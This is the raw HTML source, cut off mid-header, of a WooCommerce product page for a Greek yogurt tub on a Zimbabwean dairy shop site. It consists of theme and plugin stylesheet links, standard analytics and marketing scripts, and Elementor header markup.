!important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='hide_field_class_style-inline-css'>
.cfef-hidden {
					 display: none !important;
			 }
/*# sourceURL=hide_field_class_style-inline-css */
</style>
<link rel='stylesheet' id='onaerp-statements-css' href='https://yomilk.net/wp-content/plugins/onaerp-statements/public/css/onaerp-statements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://yomilk.net/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.30.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://yomilk.net/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://yomilk.net/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://yomilk.net/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='eef-frontend-style-css' href='https://yomilk.net/wp-content/plugins/extensions-for-elementor-form/assets/css/style.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-bob-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-additional-information-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-additional-information.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://yomilk.net/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6079-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6079.css?ver=1768537766' media='all' />
<link rel='stylesheet' id='jet-sticky-frontend-css' href='https://yomilk.net/wp-content/plugins/jetsticky-for-elementor/assets/css/jet-sticky-frontend.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-6147-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6147.css?ver=1768537766' media='all' />
<link rel='stylesheet' id='elementor-post-7420-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-7420.css?ver=1768537766' media='all' />
<link rel='stylesheet' id='elementor-post-7288-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-7288.css?ver=1768537766' media='all' />
<link rel='stylesheet' id='elementor-post-6168-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6168.css?ver=1768537766' media='all' />
<link rel='stylesheet' id='elementor-post-6154-css' href='https://yomilk.net/wp-content/uploads/elementor/css/post-6154.css?ver=1768537766' media='all' />
<link rel='stylesheet' id='erw-css' href='https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css?ver=6.9' media='all' />
<link rel='stylesheet' id='erw-main-eb33a27a-css' href='https://yomilk.net/wp-content/plugins/react_wp/react_widget/build/static/css/main.eb33a27a.chunk.css.map' media='all' />
<style id='wc-product-table-head-inline-css'>
.wc-product-table { visibility: hidden; }
/*# sourceURL=wc-product-table-head-inline-css */
</style>
<link rel='stylesheet' id='eael-general-css' href='https://yomilk.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://yomilk.net/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-viga-css' href='https://yomilk.net/wp-content/uploads/elementor/google-fonts/css/viga.css?ver=1742250273' media='all' />
<link rel='stylesheet' id='elementor-gf-local-ptsans-css' href='https://yomilk.net/wp-content/uploads/elementor/google-fonts/css/ptsans.css?ver=1742250274' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-62774937-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="onaerp-statements-js-extra">
var front_ajax_object = {"ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php"};
//# sourceURL=onaerp-statements-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/onaerp-statements/public/js/onaerp-statements-public.js?ver=1.0.0" id="onaerp-statements-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://yomilk.net/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe.min.js" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src="https://yomilk.net/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_048e28fd55450ad28462d3376d0497eb","fragment_name":"wc_fragments_048e28fd55450ad28462d3376d0497eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKPCWZL" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["yomilk.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKPCWZL");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://yomilk.net/wp-admin/admin-ajax.php","ajax_nonce":"26c5540502","flag_url":"https://yomilk.net/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/mailin/js/mailin-front.js?ver=1745851242" id="sib-front-js-js"></script>
<script id="common-ajax-js-extra">
var the_ajax_script = {"ajaxurl":"https://yomilk.net/wp-admin/admin-ajax.php"};
//# sourceURL=common-ajax-js-extra
</script>
<script src="https://yomilk.net/wp-content/plugins/advance-bank-payment-transfer-gateway/includes//js/common.js?ver=6.9" id="common-ajax-js"></script>
<link rel="https://api.w.org/" href="https://yomilk.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yomilk.net/wp-json/wp/v2/product/8152" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yomilk.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://yomilk.net/?p=8152' />

	<script type="text/javascript">var ajaxurl = 'https://yomilk.net/wp-admin/admin-ajax.php';</script>

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="BQRqHiN3gWXSnbOu3G-ifWXZyjjmKmiJefS91hIgCbA" />
<meta name="description" content="ZIM DELI DOUBLE THICK GREEK YOGURT TUB 125ml">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="google-site-verification" content="zKbN2_2nBuZq7CCv5YIrCHaO22WGn7Xyn7iqe0_gSzU"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"stq3f2xjvrp6oybm6zw8jf5v","email_id":null,"push":{"customDomain":"https:\/\/yomilk.net\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script>window.Brevo = window.Brevo || [];
                        Brevo.push([
                            "init",
                        {
                            client_key:"stq3f2xjvrp6oybm6zw8jf5v",email_id : "",},]);</script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1582168518782759', {}, {
    "agent": "woocommerce_2-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/yomilk.net/wp-content/uploads/2020/12/cropped-app_splash.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="bp-nouveau wp-singular product-template-default single single-product postid-8152 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-6079 elementor-page-7288">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="6147" class="elementor elementor-6147 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-41cdbc0e elementor-section-content-middle elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41cdbc0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6fa05baa" data-id="6fa05baa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7acba513 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7acba513" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Mon - Sun:   </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb0fee5 elementor-align-start elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb0fee5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">06:00 - 18:00</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6c63a864 elementor-widget__width-auto elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6c63a864" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2afa105a elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2afa105a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call Us:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-22597b4 elementor-align-start elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22597b4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+263 777 228 718</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59afe0d8" data-id="59afe0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22477ec8 elementor-align-end elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22477ec8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Language:</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d827b62 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="5d827b62" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									English								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67083efd elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="67083efd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section_sticky&quot;:&quot;yes&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_sticky_section_sticky_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-231bdb72" data-id="231bdb72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ad26318 elementor-widget-tablet__width-auto elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5ad26318" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://yomilk.net">
			<img fetchpriority="high" width="800" height="267" src="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?fit=800%2C267&amp;ssl=1" class="attachment-full size-full wp-image-8639" alt="Yomilk Logo" srcset="https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?w=800&amp;ssl=1 800w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=300%2C100&amp;ssl=1 300w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1024%2C341&amp;ssl=1 1024w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=768%2C256&amp;ssl=1 768w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=1536%2C512&amp;ssl=1 1536w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=2048%2C683&amp;ssl=1 2048w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=600%2C200&amp;ssl=1 600w, https://i0.wp.com/yomilk.net/wp-content/uploads/2021/07/Yomilk-logo-landscape.png?resize=64%2C21&amp;ssl=1 64w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6befe58 toggle-icon--basket-medium elementor-hidden-desktop elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6befe58" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
